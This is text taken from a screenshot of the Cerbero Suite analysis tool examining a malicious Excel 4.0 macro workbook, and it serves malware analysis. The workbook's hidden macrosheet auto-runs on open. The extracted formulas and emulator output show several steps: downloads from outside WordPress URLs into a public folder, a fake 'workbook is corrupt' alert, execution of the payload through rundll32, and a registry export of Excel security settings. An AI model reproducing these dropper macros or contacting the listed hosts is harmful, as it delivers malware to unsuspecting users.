 [selfdecrxls] - Cerbero Suite Advanced 4.5
80%
SHA-2/256
5CE02347E90776F6A3E3142E9E01B1570C8234E702AC796104A08E5C3BB68CF9
Analysis [selfdecrxls]
0x Hex
File stats
Spreadsheet
A
B
C
151
="http://salamdrug.com/wp-content/themes/calliope/wp-front.php"
152
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,R[-2]C,R[-3]C,0,0)
153
=ERROR(FALSE)
154
=FOPEN(R[-5]C,2)
155
=IF(ISERROR(R[-1]C),,GOTO(R[2]C))
156
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,R[-5]C,R[-7]C,0,0)
157
=ALERT("The workbook cannot be opened or repaired by Microsoft Excel because
it's corrupt.",2)
158
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows
\system32\rundll32.exe",R[-9]C&",DllRegisterServer",0,5)
159
=CLOSE(FALSE)
[Sheet1] (worksheet)
[rZVUfQRQoV] (macrosheet)
Defined names
Name
Formula
Auto_Open
'rZVUfQRQoV'!$A$81
Enter Python code here
Output
arg_3: 0
arg_4: "open"
arg_5: "C:\Windows
\system32\reg.exe"
arg_6: "EXPORT HKCU\Software
\Microsoft\Office\\Excel\Security  /y"
arg_7: 0
arg_8: 5
B141:
warning: unimplemented function 'CALL'
arg_0: "urlmon"
arg_1: "URLDownloadToFileA"
arg_2: "JJCCJJ"
arg_3: 0
arg_4: "http://rksinha.com/wp-
content/themes/calliope/wp-front.php"
arg_5: "C:\Users\Public
\CVR9999.tmp.cvr"
arg_6: 0
arg_7: 0
B152:
warning: unimplemented function 'CALL'
arg_0: "Shell32"
arg_1: "ShellExecuteA"
arg_2: "JJCCCJJ"
arg_3: 0
arg_4: "open"
arg_5: "C:\Windows
\system32\rundll32.exe"
arg_6: "C:\Users\Public
\CVR9999.tmp.cvr,DllRegisterServer"
arg_7: 0
arg_8: 5
B158:
warning: unimplemented function 'CALL'
arg_0: "urlmon"
arg_1: "URLDownloadToFileA"
arg_2: "JJCCJJ"
arg_3: 0
arg_4: "http://salamdrug.com/wp-
content/themes/calliope/wp-front.php"
arg_5: "C:\Users\Public
\CVR9999.tmp.cvr"
arg_6: 0
arg_7: 0
B156: